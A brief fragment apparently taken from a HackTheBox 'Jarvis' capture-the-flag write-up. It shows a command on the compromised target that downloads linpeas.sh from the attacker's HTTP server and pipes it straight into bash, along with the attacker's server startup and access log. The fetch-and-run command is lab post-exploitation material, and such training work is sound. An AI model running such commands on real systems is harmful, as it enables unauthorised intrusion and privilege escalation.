 pepper@jarvis:/tmp$ curl -s 10.10.16.117:8000/linpeas.sh | bash
root@Kali:~/hackthebox/jarvis# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.143 - - [06/Jul/2020 09:58:13] "GET /linpeas.sh HTTP/1.1" 200 -